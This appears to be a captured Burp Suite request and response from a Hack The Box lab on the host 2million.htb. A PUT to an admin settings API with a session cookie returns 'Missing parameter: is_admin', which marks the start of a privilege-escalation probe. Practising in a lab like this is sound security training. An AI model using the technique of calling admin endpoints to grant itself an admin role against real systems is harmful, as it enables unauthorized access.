 Send Cancel < >
Inspector
Notes
Custom action
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/access
8 Connection: keep-alive
9 Cookie: PHPSESSID=j3nm3d88gsptno9a8plqba5uui
10 Upgrade-Insecure-Requests: 1
11 Content-type: application/json
12 Priority: u=0, i
13 Content-Length: 38
14
15 {
16 "email":"0xdf@2million.htb"
17 }
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 28 Aug 2025 03:09:20 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}